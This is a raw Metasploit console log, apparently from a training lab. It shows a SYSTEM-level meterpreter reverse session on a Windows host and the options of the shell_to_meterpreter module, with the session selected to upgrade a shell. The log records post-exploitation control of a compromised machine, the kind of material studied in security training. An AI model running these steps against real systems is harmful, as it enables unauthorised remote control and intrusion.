 msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
  Id  Name  Type                     Information                   Connection
  --  ----  ----                     -----------                   ----------
  1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.9.3.61:4444 -> 10.10.98.114:49184 (10.10.98.114)
msf6 post(multi/manage/shell_to_meterpreter) >
msf6 post(multi/manage/shell_to_meterpreter) >
msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
   LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
   LPORT    4433             yes       Port for payload to connect to.
   SESSION                   yes       The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) >
msf6 post(multi/manage/shell_to_meterpreter) >
msf6 post(multi/manage/shell_to_meterpreter) >
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) >